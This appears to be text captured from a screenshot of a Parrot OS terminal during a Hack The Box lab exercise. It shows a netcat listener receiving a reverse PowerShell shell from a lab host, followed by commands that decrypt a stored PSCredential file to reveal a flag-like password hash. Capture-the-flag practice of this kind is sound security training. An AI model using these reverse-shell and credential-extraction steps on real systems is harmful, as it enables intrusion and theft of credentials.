 Applications Places System
Sun Oct 25, 07:14
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/manos]
└──╼ #nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.10.204] 49687
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
app
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\app\user.txt
$credential = Import-CliXml -Path U:\Users\app\user.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
PS C:\windows\system32>
Menu [HACK THE BOX - Om... [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] Parrot Terminal